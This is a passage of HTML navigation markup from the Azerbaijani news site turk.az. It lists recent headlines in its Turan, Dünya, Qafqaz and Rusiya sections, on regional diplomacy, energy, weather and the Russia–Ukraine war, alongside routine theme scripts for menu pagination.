    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1773";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" class="td-image-wrap " title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/istanbul-konsert-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib">İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ və Qazaxıstan bayraqları" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib">Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3186";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "638";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqton" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Vasinqton-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb">ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" class="td-image-wrap " title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqtonda ABŞ Prezidenti Donald Trampla Azərbaycanın Prezidenti İlham Əliyev arasında ikitərəfli görüş" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/tramp-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik">Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ, Rusiya və Ukrayna" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək">&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" class="td-image-wrap " title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna, ABŞ, Rusiya bayraqları" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb">Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" class="td-image-wrap " title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Konqresi" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Konqres-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib">Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
